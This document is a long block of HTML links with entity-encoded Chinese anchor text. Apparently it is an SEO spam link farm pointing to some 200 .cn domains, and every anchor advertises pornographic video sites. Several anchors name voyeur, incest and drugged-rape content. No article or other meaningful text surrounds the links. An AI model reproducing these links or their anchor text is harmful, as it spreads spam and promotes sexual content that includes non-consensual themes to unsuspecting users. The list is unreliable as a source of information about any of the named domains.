<a href="http://www.soswt.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x7247;</a>|
<a href="http://www.akeg.cn" target="_blank">&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7248;</a>|
<a href="http://www.ch01.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x7ECF;&#x5178;</a>|
<a href="http://www.jjgolden.cn" target="_blank">&#x9EC3;&#x8272;&#x7DB2;&#x4E94;&#x6708;&#x5929;&#x5077;&#x62CD;</a>|
<a href="http://www.zgdgude.cn" target="_blank">&#x624B;&#x673A;&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.wi770d.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5929;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://www.kongjianmingcheng.cn" target="_blank">&#x9ED1;&#x6599;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x56FD;&#x4EA7;</a>|
<a href="http://www.proximitylive.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.bgdzyqj.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x514D;&#x8272;a</a>|
<a href="http://www.idolcloud.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://www.chc168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;</a>|
<a href="http://www.dxoy.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://www.rthdw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.yc9966.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.kuiyuangallery.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.flowers66.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.xycsghy.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.shijiepiwang.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x624B;&#x673A;</a>|
<a href="http://www.zhuxuetang04.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;</a>|
<a href="http://www.108cmk.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://www.setwap.cn" target="_blank">av&#x5B55;&#x5987;av</a>|
<a href="http://www.24pt.cn" target="_blank">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.aimashijia.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;A&#x7247;</a>|
<a href="http://www.jpxgu.cn" target="_blank">91&#x7231;&#x4E1D;&#x5C0F;&#x4ED9;&#x5973;</a>|
<a href="http://www.fsdgsd.cn" target="_blank">&#x65E5;&#x65E5;&#x7EFC;&#x5408;</a>|
<a href="http://www.onkar.cn" target="_blank">&#x7537;&#x5973;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.nationalhelicopters.com.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x9999;&#x6E2F;</a>|
<a href="http://www.ihelpyou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://www.fahrmi.cn" target="_blank">&#x5348;&#x591C;A&#x7247;&#x4E09;&#x7EA7;&#x7247;</a>|
<a href="http://www.ryzggc.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ozke.cn" target="_blank">&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cnscac.cn" target="_blank">&#x56FD;&#x4EA7;&#x8FF7;&#x5978;&#x9EBB;&#x8C46;</a>|
<a href="http://www.huihc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7231;</a>|
<a href="http://www.water1for1.cn" target="_blank">&#x6696;&#x6696;&#x65E5;&#x672C;&#x9AD8;&#x6E05;</a>|
<a href="http://www.hometea.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5B97;&#x5408;</a>|
<a href="http://www.baobangdong.cn" target="_blank">&#x4E9A;&#x6D32;&#x90FD;&#x5E02;&#x6FC0;&#x60C5;</a>|
<a href="http://www.ulaval.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.shequlian.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x9EC4;</a>|
<a href="http://www.gzxxhs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://www.whbybb.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x56FE;</a>|
<a href="http://www.badingjie.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x591C;&#x591C;&#x64E9;</a>|
<a href="http://www.drv365.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://www.yrfcw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.fascias.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.chingame832.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.fun100.cn" target="_blank">&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x8272;</a>|
<a href="http://www.qqzhi.org.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://www.r5573.cn" target="_blank">&#x539F;&#x521B;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.linqwen.cn" target="_blank">91&#x8272;&#x8272;&#x4EBA;&#x59BB;</a>|
<a href="http://www.mctnt.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://www.vipprojects.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://www.kupaiqq.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;</a>|
<a href="http://www.heba.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;</a>|
<a href="http://www.sst114.cn" target="_blank">&#x72E0;&#x72E0;&#x9C81;&#x4E9A;&#x6D32;&#x65E0;&#x7801;</a>|
<a href="http://www.bodajiaju.net.cn" target="_blank">av&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dongyouji.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.ccice.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://www.mrlll.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E8C;&#x533A;</a>|
<a href="http://www.qwcx.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.merwan.cn" target="_blank">91&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://www.r684.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x4E00;&#x533A;</a>|
<a href="http://www.tahari.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;x0x0</a>|
<a href="http://www.mietui.cn" target="_blank">&#x4E09;&#x7EA7;&#x6027;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://www.flomerics.com.cn" target="_blank">&#x76F4;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.replicawatchstore.com.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://www.cwhgw.cn" target="_blank">&#x5973;&#x540C;&#x6210;&#x4EBA;&#x7528;&#x54C1;</a>|
<a href="http://www.rnpn.com.cn" target="_blank">91&#x874C;&#x86AA;&#x5C11;&#x5987;</a>|
<a href="http://www.btgmw.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://www.hkizx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.justfor.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x4E8C;&#x533A;</a>|
<a href="http://www.mvppub.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x53D8;&#x6001;</a>|
<a href="http://www.jollycase.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x53E6;&#x7C7B;</a>|
<a href="http://www.riem.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x540C;</a>|
<a href="http://www.arn.net.cn" target="_blank">&#x4E09;&#x7EA7;av&#x7247;</a>|
<a href="http://www.maker3.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.i3061.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>|
<a href="http://www.wubainian.cn" target="_blank">91&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.lhttcp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;r</a>|
<a href="http://www.tinlun.cn" target="_blank">&#x7F8E;&#x5973;&#x767D;&#x6D46;&#x5728;&#x7EBF;</a>|
<a href="http://www.jkztc.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.felmkt.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E2D;&#x6587;</a>|
<a href="http://www.sctrd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://www.visdqua.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://www.mkhpe.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.btamail.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.fvuk.cn" target="_blank">&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://www.runshihua.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.chb2b.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x51E0;&#x7F51;&#x7AD9;</a>|
<a href="http://www.emxw.cn" target="_blank">&#x65E0;&#x7801;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.10m1.cn" target="_blank">&#x6210;&#x4EBA;&#x60C5;&#x8DA3;&#x793E;</a>|
<a href="http://www.gfsbc.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.guangchua.cn" target="_blank">&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.nco66.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://www.mir17.cn" target="_blank">&#x4EBA;&#x59BB;&#x76F4;&#x64AD;&#x5F71;&#x9662;&#x5F71;&#x9662;</a>|
<a href="http://www.uuwzw.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x514D;&#x8D39;&#x65F6;&#x770B;</a>|
<a href="http://www.lvlve.cn" target="_blank">&#x9999;&#x8549;&#x793E;&#x533A;&#x53D8;&#x6001;&#x89C6;&#x9891;</a>|
<a href="http://www.xynqe.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x9AD8;&#x6E05;</a>|
<a href="http://www.cellcells.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://www.fliangshuying.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://www.bjpeople.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.ifji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.olss.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;-&#x7EBF;</a>|
<a href="http://www.ningyuanjieshui.cn" target="_blank">&#x9752;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.rzbkw.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.ginifab.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x65E0;&#x7801;&#x6BDB;&#x7247;</a>|
<a href="http://www.askask.net.cn" target="_blank">&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://www.huzhulianmeng.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.scmmhg.cn" target="_blank">&#x7537;&#x4EBA;&#x64CD;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://www.gyaw.cn" target="_blank">&#x65E0;&#x7801;&#x8D85;&#x723D;&#x7EEF;&#x8272;</a>|
<a href="http://www.taobang.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://www.namzhuang.cn" target="_blank">91&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ugzh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7684;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.wwwdedehen.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;</a>|
<a href="http://www.gvwg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.jlubk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x9A6C;</a>|
<a href="http://www.cetmp3.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5F71;&#x9662;</a>|
<a href="http://www.dulmstb.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.cmqx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://www.0359baidu.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://www.u717.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4EBA;&#x5996;&#x7CFB;&#x5217;</a>|
<a href="http://www.zjthkj.cn" target="_blank">91&#x7231;&#x63D2;</a>|
<a href="http://www.lnqqgzz.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.powertown.cn" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;</a>|
<a href="http://www.it0951.cn" target="_blank">&#x72E0;&#x64B8;&#x72E0;&#x64CD;</a>|
<a href="http://www.tkeyah.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.bjrsfdm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://www.swaxzl.cn" target="_blank">3d&#x4E73;&#x6447;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.vldnbpr.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.khxncgh.cn" target="_blank">&#x64CD;&#x4EBA;91</a>|
<a href="http://www.nuansang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://www.sy512.cn" target="_blank">&#x65E5;&#x65E5;&#x64B8;&#x65E5;&#x65E5;&#x64CD;</a>|
<a href="http://www.zyhczx.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x65E0;&#x7801;</a>|
<a href="http://www.jsauto.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x8C46;&#x82B1;</a>|
<a href="http://www.zqeaohl.cn" target="_blank">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x4E71;&#x4F26;</a>|
<a href="http://www.sunjk.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://www.bdsfhw.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5F71;&#x89C6;</a>|
<a href="http://www.sciencep.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.dmdn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5403;&#x74DC;&#x5728;&#x7EBF;</a>|
<a href="http://www.boscofans.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.srjqw.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.tssale.com.cn" target="_blank">&#x4E45;&#x4E45;AV</a>|
<a href="http://www.promotiononline.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.k589.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;91</a>|
<a href="http://www.eastv.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.51pxds.com.cn" target="_blank">&#x5728;&#x7EBF;&#x97E9;&#x56FD;&#x4F26;&#x7406;</a>|
<a href="http://www.hongmoxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4F26;</a>|
<a href="http://www.k9669.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://www.vwcy.cn" target="_blank">&#x7F8E;&#x4E73;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.socpafh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x5185;&#x5728;&#x7EBF;</a>|
<a href="http://www.sxite.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>|
<a href="http://www.wawap.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.opetfzy.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x8349;</a>|
<a href="http://www.quije.cn" target="_blank">&#x7EFC;&#x5408;91</a>|
<a href="http://www.ol88dz.com.cn" target="_blank">&#x8F6E;&#x7406;&#x7247;&#x65E5;&#x65E5;&#x64CD;</a>|
<a href="http://www.pengpin.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.mzvsw.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7F8E;&#x5973;&#x76F4;&#x64AD;</a>|
<a href="http://www.51yes.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E09;&#x7EA7;</a>|
<a href="http://www.dadiwuchan.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x5728;&#x7EBF;&#x62CD;</a>|
<a href="http://www.fsshbx.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;AV&#x7F51;&#x7AD9;</a>|
<a href="http://www.cszz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://www.eiqsvvl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E71;&#x4F26;</a>|
<a href="http://www.hwby.com.cn" target="_blank">&#x5348;&#x591C;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://www.trousselier.cn" target="_blank">&#x8D85;&#x78B0;&#x78B0;&#x514D;&#x8D39;</a>|
<a href="http://www.dzcity.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://www.by028.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x793E;&#x533A;</a>|
<a href="http://www.ejcla.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.qqung.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://www.sgswkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://www.es00.cn" target="_blank">&#x7537;&#x5973;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://www.geochemistry.com.cn" target="_blank">&#x5348;&#x591C;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.1system.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://www.ljlyj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bdxz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://www.pyankang.cn" target="_blank">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.mclp.com.cn" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x70ED;&#x64AD;&#x7535;&#x5F71;</a>|
<a href="http://www.netroom.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://www.wtydcekw.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.shkyjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.netbs.cn" target="_blank">&#x4F26;&#x7406;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.imeiba.com.cn" target="_blank">&#x6700;&#x65B0;&#x7248;&#x7684;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zhpowerspring.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x6210;&#x4EBA;</a>|
<a href="http://www.ideaido.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.saoxotw.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.moraarmatur.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.dmarbj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://www.qf3c7o.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56DB;&#x533A;</a>|
<a href="http://www.whfix.cn" target="_blank">&#x56DB;&#x864E;&#x4E00;&#x7EA7;</a>|
<a href="http://www.eooqoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://www.17qzzz.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.zrbh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x798F;&#x5229;</a>|
<a href="http://www.outxi.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.92wenan.cn" target="_blank">&#x56DB;&#x864E;&#x591C;&#x8272;</a>|
<a href="http://www.hndypm.cn" target="_blank">&#x7F8E;&#x97E9;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.jiajiao0572.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.vip36.com.cn" target="_blank">&#x4E45;&#x8349;&#x65B0;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.estour.com.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x5A77;&#x5A77;</a>|
<a href="http://www.vmvoami.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.soudianfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://www.4wood.cn" target="_blank">91&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://www.trumpeter.com.cn" target="_blank">&#x5973;&#x540C;&#x7CFB;&#x5217;&#x756A;&#x53F7;</a>|
<a href="http://www.mangem.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://www.cjgrsk.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x533A;&#x7B2C;&#x9875;</a>|
<a href="http://www.kclnw.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E8C;&#x7247;&#x533A;</a>|
<a href="http://www.fdea.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E00;&#x533A;</a>|
<a href="http://www.oulaiyafloor.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.yongtuogroup.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.3dposter.cn" target="_blank">&#x9752;&#x9752;&#x808F;&#x5C44;&#x89C6;&#x9891;</a>|
<a href="http://www.vuasd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://www.w76lqr12.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.kaotransfar.cn" target="_blank">&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://www.qjwn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.igche.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;</a>|
